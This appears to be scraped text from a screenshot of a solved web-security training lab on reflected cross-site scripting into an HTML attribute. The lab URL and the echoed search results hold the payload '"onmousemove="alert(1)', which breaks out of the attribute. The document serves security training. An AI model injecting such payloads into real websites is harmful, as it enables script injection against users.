 https://acc71f3b1f54a292c1f366fb0079007c.web-security-academy.net/?search="onmousemove="alert(1)
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
WebSecurity
Academy
Reflected XSS into attribute with angle brackets HTML-encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"onmousemove="alert(1)'
Search the blog...
Search
< Back to Blog